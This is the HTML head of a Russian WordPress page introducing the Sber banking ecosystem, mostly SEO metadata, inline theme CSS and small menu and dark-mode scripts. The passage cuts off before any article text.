

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okodo.ru/sber/
body_size: 31320
content:
<!doctype html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script id="wpcommunity_init_mobile_menu_params">var wpcommunity_mobile_menu_params = {"tablet_width":768,"desktop_width":1024,"show_hamburger_from_width":1024}</script><script id="wpcommunity_init_mobile_menu">!function(e){"function"==typeof define&&define.amd?define("hamburger",e):e()}((function(){"use strict";var e,n,t,i,a;e=window.wpcommunity_mobile_menu_params||{},a=function(){var n=document.getElementById("site-navigation"),t=document.querySelector(".js-hamburger");n&&t&&(("undefined"==typeof window?0:window.innerWidth)<e.show_hamburger_from_width?(n.classList.remove("visible"),t.classList.add("visible")):(n.classList.add("visible"),t.classList.remove("visible")))},document.addEventListener("DOMContentLoaded",(function(e){a(),document.querySelectorAll(".js-hamburger").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var n=document.querySelector(".js-site-header");if(null!==n){var t=function(){var e=document.querySelector(".js-mobile-menu"),n=!1;return null===e&&(e=function(){var e=document.createElement("div");e.className="mobile-menu js-mobile-menu";var n=document.querySelectorAll(".widget-navigation__item a, .widget-navigation__item span.removed-link");if(n.length){var t=document.createElement("ul");t.classList.add("menu","mobile-left-menu"),e.appendChild(t);for(var i=0;i<n.length;i++){var a=document.createElement("li"),o=document.createElement("span");o.classList.add("widget-navigation__item-wrap"),a.classList.add("menu-item");var d=n[i].cloneNode(!0);d.classList.contains("current-menu-item")&&a.classList.add("current-menu-item"),d.classList.add("mobile-left-menu__item");var r=d.querySelector(".widget-navigation__icon");null!==r&&r.classList.remove("widget-navigation__icon"),o.appendChild(d),a.appendChild(o),t.appendChild(a)}}var l=document.querySelector("#site-navigation > div");return null!==l&&e.appendChild(l.cloneNode(!0)),document.dispatchEvent(new CustomEvent("wpcommunity.create_mobile_menu",{detail:{menu:e}})),function(e){var n=document.querySelector(".js-dark-mode");n&&e.appendChild(n.cloneNode(!0))}(e),e}(),n=!0),{node:e,created:n}}();t.created&&n.parentNode.insertBefore(t.node,n.nextSibling),e.currentTarget.classList.toggle("active"),t.node.classList.toggle("visible")}}))}))})),window.addEventListener("resize",(n=a,t=100,i=!1,function(){i||(n.apply(void 0,arguments),i=!0,setTimeout((function(){i=!1}),t))}))}));</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ --> <title>Сбер — все об экосистеме и сервисах</title> <meta name="description" content="Разберем подробно экосистему Сбербанка - крупнейшего банка в России. Узнайте о широком спектре финансовых услуг, инновационных технологиях, розничной сети и цифровых сервисах, которые делают Сбер лидером в цифровой трансформации. Исследуйте, как Сбер развивает свою экосистему, объединяя клиентов, бизнес-партнеров и различные сферы жизни людей."/> <link rel="canonical" href="https://okodo.ru/sber/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Сбер — все об экосистеме и сервисах"/> <meta property="og:description" content="Разберем подробно экосистему Сбербанка - крупнейшего банка в России. Узнайте о широком спектре финансовых услуг, инновационных технологиях, розничной сети и цифровых сервисах, которые делают Сбер лидером в цифровой трансформации. Исследуйте, как Сбер развивает свою экосистему, объединяя клиентов, бизнес-партнеров и различные сферы жизни людей."/> <meta property="og:url" content="https://okodo.ru/sber/"/> <meta property="og:site_name" content="ОКОДО"/> <meta property="article:published_time" content="2023-05-12T17:55:24+00:00"/> <meta property="article:modified_time" content="2024-11-25T23:57:02+00:00"/> <meta name="author" content="Геннадий Окодо"/> <meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://okodo.ru/sber/#article","isPartOf":{"@id":"https://okodo.ru/sber/"},"author":{"name":"Геннадий Окодо","@id":"https://okodo.ru/#/schema/person/859187da985a0a84c11740bbc3e21d83"},"headline":"Сбер","datePublished":"2023-05-12T17:55:24+00:00","dateModified":"2024-11-25T23:57:02+00:00","mainEntityOfPage":{"@id":"https://okodo.ru/sber/"},"wordCount":518,"publisher":{"@id":"https://okodo.ru/#organization"},"articleSection":["Банки"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://okodo.ru/sber/","url":"https://okodo.ru/sber/","name":"Сбер — все об экосистеме и сервисах","isPartOf":{"@id":"https://okodo.ru/#website"},"datePublished":"2023-05-12T17:55:24+00:00","dateModified":"2024-11-25T23:57:02+00:00","description":"Разберем подробно экосистему Сбербанка - крупнейшего банка в России. Узнайте о широком спектре финансовых услуг, инновационных технологиях, розничной сети и цифровых сервисах, которые делают Сбер лидером в цифровой трансформации. Исследуйте, как Сбер развивает свою экосистему, объединяя клиентов, бизнес-партнеров и различные сферы жизни людей.","breadcrumb":{"@id":"https://okodo.ru/sber/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://okodo.ru/sber/"]}]},{"@type":"BreadcrumbList","@id":"https://okodo.ru/sber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://okodo.ru/"},{"@type":"ListItem","position":2,"name":"Сбер"}]},{"@type":"WebSite","@id":"https://okodo.ru/#website","url":"https://okodo.ru/","name":"ОКОДО","description":"Сервисы и экосистемы","publisher":{"@id":"https://okodo.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okodo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://okodo.ru/#organization","name":"Okodo.ru","url":"https://okodo.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://okodo.ru/#/schema/logo/image/","url":"https://okodo.ru/wp-content/uploads/2021/06/favicon-1.png","contentUrl":"https://okodo.ru/wp-content/uploads/2021/06/favicon-1.png","width":512,"height":512,"caption":"Okodo.ru"},"image":{"@id":"https://okodo.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://okodo.ru/#/schema/person/859187da985a0a84c11740bbc3e21d83","name":"Геннадий Окодо","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://okodo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4ce723f4ce3705a5429db3590198d87c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4ce723f4ce3705a5429db3590198d87c?s=96&d=mm&r=g","caption":"Геннадий Окодо"},"description":"Вебмастер с большим опытом.","sameAs":["http://okodo.ru"],"url":"https://okodo.ru/user/dario/"}]}</script> <!-- / Yoast SEO plugin. --> <link rel="alternate" type="application/rss+xml" title="ОКОДО &raquo; Лента" href="https://okodo.ru/feed/"/> <link rel="alternate" type="application/rss+xml" title="ОКОДО &raquo; Лента комментариев" href="https://okodo.ru/comments/feed/"/> <style id='classic-theme-styles-inline-css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='style-vote2x-css' href='https://okodo.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2' media='all'/> <link rel='stylesheet' id='abc-pagination-style-css' href='https://okodo.ru/wp-content/plugins/abc-pagination/assets/public/css/style.min.css' media='all'/> <link rel='stylesheet' id='my-popup-style-css' href='https://okodo.ru/wp-content/plugins/my-popup/assets/public/css/styles.min.css' media='all'/> <link rel='stylesheet' id='wpcommunity-style-css' href='https://okodo.ru/wp-content/themes/wpcommunity/assets/public/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://okodo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script src="https://okodo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://okodo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script> var ajaxUrl = "https://okodo.ru/wp-admin/admin-ajax.php";</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark-body{color:#212529}</style> <script id="wpcommunity-init-theme">
                        document.documentElement.setAttribute(
                            "theme", localStorage.getItem("theme") ?
                                (localStorage.getItem("theme") === 'dark' ? 'dark' : 'light') :
                                (window.matchMedia("(prefers-color-scheme: dark)").matches ? 'dark' : 'light')
                        );
                    </script> <!-- All in one Favicon 4.8 --><link rel="icon" href="https://okolodostavka.ru/wp-content/uploads/2021/08/favicon.png" type="image/png"/> <link rel="apple-touch-icon" href="https://okolodostavka.ru/wp-content/uploads/2021/08/favicon.png"/> <link rel="icon" href="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-32x32.png" sizes="32x32"/> <link rel="icon" href="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-180x180.png"/> <meta name="msapplication-TileImage" content="https://okodo.ru/wp-content/uploads/2021/08/cropped-favicon-1-270x270.png"/> <style id="wpcommunity-customize-css">html[theme="light"]:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-btn-primary-bg:#3276ff;--wpsc-white-bg:#ffffff;--wpsc-body-bg:#f0f4fb;--wpsc-light-bg:#f3f8ff;--wpsc-link-color:#1b55f2;--wpsc-link-hover-color:#f3374d;--wpsc-link-text-light-hover-color:#f3374d;--wpsc-text-color:#212529;--wpsc-text-light-color:#4c555e;--wpsc-text-lighter-color:#9fa8b0;}html[theme="dark"]:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-btn-primary-bg:#2466e9;--wpsc-white-bg:#1b1a26;--wpsc-body-bg:#131314;--wpsc-light-bg:#232136;--wpsc-link-color:#8ac0f5;--wpsc-link-hover-color:#ffffff;--wpsc-link-text-light-hover-color:#ffffff;--wpsc-text-color:#e3e3e3;--wpsc-text-light-color:#DEDEDE99;--wpsc-text-lighter-color:#DEDEDE4C;}</style> <style id="wp-custom-css"> .promo-container { display: flex; /* Выравниваем элементы в одну строку */ align-items: center; /* Горизонтальное выравнивание */ gap: 8px; /* Расстояние между промокодом и иконкой */ } .promo-box { padding: 8px 12px; /* Внутренние отступы для текста */ font-size: 1.2em; /* Размер текста */ font-weight: bold; /* Жирный шрифт */ color: #333; /* Цвет текста */ border: 2px solid #0073aa; /* Рамка вокруг промокода */ border-radius: 5px; /* Закругленные углы рамки */ background-color: #f9f9f9; /* Светлый фон внутри рамки */ box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Лёгкая тень для объема */ } .copy-icon { font-size: 1.2em; /* Размер иконки */ cursor: pointer; /* Указатель мыши при наведении */ color: #0073aa; /* Цвет иконки */ transition: color 0.3s ease, transform 0.2s ease; } .copy-icon:hover { color: #005a87; /* Цвет при наведении */ transform: scale(1.1); /* Лёгкое увеличение при наведении */ } </style> <style id="wpcommunity-styles">.site-branding{order:10;-ms-flex-order:10;display:flex;}.main-navigation{order:20;-ms-flex-order:20;display:block;}.main-navigation--hamburger{order:20;-ms-flex-order:20;}.header-social{order:30;-ms-flex-order:30;display:none;}.site-header .search-form{order:40;-ms-flex-order:40;display:none;}.header-html-1{order:50;-ms-flex-order:50;display:block;}.header-html-2{order:60;-ms-flex-order:60;display:block;}.site-branding__logo-link, .site-branding__logo{order:10;-ms-flex-order:10;display:block;}.site-branding .site-title{order:20;-ms-flex-order:20;display:block;}.site-branding .site-description{order:30;-ms-flex-order:30;display:block;}.site-branding img{max-height:3em;}.single-post .post-card__excerpt{order:10;-ms-flex-order:10;display:block;}.single-post .post-card__image{order:20;-ms-flex-order:20;display:block;}.single-post .entry-content{order:30;-ms-flex-order:30;display:block;}.single-post .post-meta__author{order:10;-ms-flex-order:10;display:block;}.single-post .post-meta__date{order:20;-ms-flex-order:20;display:block;}.single-post .post-meta__category{order:30;-ms-flex-order:30;display:block;}.single-post .post-meta .vote{order:10;-ms-flex-order:10;display:flex;}.single-post .post-meta__comments{order:10;-ms-flex-order:10;display:block;}.single-post .post-meta__views{order:20;-ms-flex-order:20;display:block;}.single-post .post-meta__bookmarks{order:30;-ms-flex-order:30;display:block;}.single-post .post-meta__tags{order:40;-ms-flex-order:40;display:block;}.single-post .post-meta__access{order:10;-ms-flex-order:10;display:block;}.single-post .post-meta__right{order:1100;-ms-flex-order:1100;}.post-cards .post-card__image{order:20;-ms-flex-order:20;display:block;}.post-cards .post-card__content{order:30;-ms-flex-order:30;display:block;}.post-cards .post-meta__author{order:10;-ms-flex-order:10;display:block;}.post-cards .post-meta__date{order:20;-ms-flex-order:20;display:block;}.post-cards .post-meta__category{order:30;-ms-flex-order:30;display:block;}.post-cards .post-meta .vote{order:10;-ms-flex-order:10;display:flex;}.post-cards .post-meta__comments{order:10;-ms-flex-order:10;display:block;}.post-cards .post-meta__views{order:20;-ms-flex-order:20;display:block;}.post-cards .post-meta__bookmarks{order:30;-ms-flex-order:30;display:block;}.post-cards .post-meta__tags{order:40;-ms-flex-order:40;display:flex;}.post-cards .post-meta__access{order:10;-ms-flex-order:10;display:block;}.post-cards .post-meta__right{order:1100;-ms-flex-order:1100;}.header-social .social-button--facebook{order:10;-ms-flex-order:10;display:none;}.header-social .social-button--whatsapp{order:20;-ms-flex-order:20;display:none;}.header-social .social-button--instagram{order:30;-ms-flex-order:30;display:none;}.header-social .social-button--vkontakte{order:40;-ms-flex-order:40;display:none;}.header-social .social-button--telegram{order:50;-ms-flex-order:50;display:none;}.header-social .social-button--youtube{order:60;-ms-flex-order:60;display:none;}.header-social .social-button--twitter{order:70;-ms-flex-order:70;display:none;}.header-social .social-button--viber{order:80;-ms-flex-order:80;display:none;}.header-social .social-button--odnoklassniki{order:90;-ms-flex-order:90;display:none;}.header-social .social-button--linkedin{order:100;-ms-flex-order:100;display:none;}.header-social .social-button--tiktok{order:110;-ms-flex-order:110;display:none;}.header-social .social-button--livejournal{order:120;-ms-flex-order:120;display:none;}.header-social .social-button--moimir{order:130;-ms-flex-order:130;display:none;}.header-social .social-button--tumblr{order:140;-ms-flex-order:140;display:none;}.header-social .social-button--surfingbird{order:150;-ms-flex-order:150;display:none;}.header-social .social-button--pinterest{order:160;-ms-flex-order:160;display:none;}.header-social .social-button--reddit{order:170;-ms-flex-order:170;display:none;}.header-social .social-button--stumbleupon{order:180;-ms-flex-order:180;display:none;}.header-social .social-button--evernote{order:190;-ms-flex-order:190;display:none;}.header-social .social-button--delicious{order:200;-ms-flex-order:200;display:none;}.header-social .social-button--blogger{order:210;-ms-flex-order:210;display:none;}.header-social .social-button--digg{order:220;-ms-flex-order:220;display:none;}.header-social .social-button--wordpress{order:230;-ms-flex-order:230;display:none;}.header-social .social-button--pocket{order:240;-ms-flex-order:240;display:none;}.header-social .social-button--xing{order:250;-ms-flex-order:250;display:none;}.header-social .social-button--github{order:260;-ms-flex-order:260;display:none;}.header-social .social-button--discord{order:270;-ms-flex-order:270;display:none;}.header-social .social-button--rutube{order:280;-ms-flex-order:280;display:none;}.header-social .social-button--yappy{order:290;-ms-flex-order:290;display:none;}.header-social .social-button--pikabu{order:300;-ms-flex-order:300;display:none;}.header-social .social-button--dzen{order:310;-ms-flex-order:310;display:none;}.header-social .social-button--donationalerts{order:320;-ms-flex-order:320;display:none;}.social-share .social-button--facebook{order:10;-ms-flex-order:10;display:none;}.social-share .social-button--whatsapp{order:20;-ms-flex-order:20;display:none;}.social-share .social-button--vkontakte{order:30;-ms-flex-order:30;display:none;}.social-share .social-button--telegram{order:40;-ms-flex-order:40;display:none;}.social-share .social-button--twitter{order:50;-ms-flex-order:50;display:none;}.social-share .social-button--skype{order:60;-ms-flex-order:60;display:none;}.social-share .social-button--viber{order:70;-ms-flex-order:70;display:none;}.social-share .social-button--odnoklassniki{order:80;-ms-flex-order:80;display:none;}.social-share .social-button--linkedin{order:90;-ms-flex-order:90;display:none;}.social-share .social-button--livejournal{order:100;-ms-flex-order:100;display:none;}.social-share .social-button--moimir{order:110;-ms-flex-order:110;display:none;}.social-share .social-button--tumblr{order:120;-ms-flex-order:120;display:none;}.social-share .social-button--surfingbird{order:130;-ms-flex-order:130;display:none;}.social-share .social-button--pinterest{order:140;-ms-flex-order:140;display:none;}.social-share .social-button--reddit{order:150;-ms-flex-order:150;display:none;}.social-share .social-button--stumbleupon{order:160;-ms-flex-order:160;display:none;}.social-share .social-button--evernote{order:170;-ms-flex-order:170;display:none;}.social-share .social-button--delicious{order:180;-ms-flex-order:180;display:none;}.social-share .social-button--blogger{order:190;-ms-flex-order:190;display:none;}.social-share .social-button--digg{order:200;-ms-flex-order:200;display:none;}.social-share .social-button--wordpress{order:210;-ms-flex-order:210;display:none;}.social-share .social-button--pocket{order:220;-ms-flex-order:220;display:none;}.social-share .social-button--xing{order:230;-ms-flex-order:230;display:none;}.social-share .social-button--sms{order:240;-ms-flex-order:240;display:none;}.social-share .social-button--line{order:250;-ms-flex-order:250;display:none;}.site-footer__block--1{order:10;-ms-flex-order:10;display:block;}.site-footer__block--2{order:20;-ms-flex-order:20;display:none;}.site-footer__block--3{order:30;-ms-flex-order:30;display:none;}.site-footer__block--4{order:40;-ms-flex-order:40;display:none;}.site-footer__block--5{order:50;-ms-flex-order:50;display:none;}.site-footer__block--6{order:60;-ms-flex-order:60;display:none;}.scrolltop{width:48px;height:48px;bottom:16px;right:16px;}.scrolltop::before{content:'\fe3f';}@media(min-width:768px){.site-branding 